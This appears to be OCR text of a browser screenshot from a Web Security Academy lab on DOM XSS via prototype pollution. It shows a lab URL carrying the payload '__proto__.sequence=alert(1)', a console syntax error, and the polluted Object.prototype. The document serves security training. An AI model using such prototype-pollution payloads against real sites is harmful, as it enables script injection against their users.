 Lab: DOM XSS via an alternative
DOM XSS via an alternative pro
0a80009c0455b2c4827aa78000d4006a.web-security-academy.net/?__proto__.sequence=alert(1)
WebSecurity
Academy
DOM XSS via an alternative prototype pollution vector
Back to lab description
Home | My account | Subm
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights
top ▼ Filter
▶Uncaught (in promise)
SyntaxError: missing ) after argument list
at searchLogger (searchLoggerAlternative.js:18:76)
> Object.prototype
▶ {sequence: 'alert(1)', __defineGetter__: ƒ, __defineSetter__: ƒ, hasOwnProperty: ƒ, __lookupGetter__: ƒ, …}
>